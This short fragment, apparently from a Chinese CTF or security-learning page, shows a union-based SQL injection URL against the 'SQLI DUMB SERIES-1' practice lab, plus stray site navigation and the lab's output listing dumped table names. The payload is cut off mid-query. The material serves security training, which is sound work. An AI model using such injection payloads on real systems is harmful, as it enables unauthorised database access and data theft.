 120.46.155.173:1025/Less-1/?id=-1' union select 1,2,(select group_concat(table_name) from information_schema.tables where
ite 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1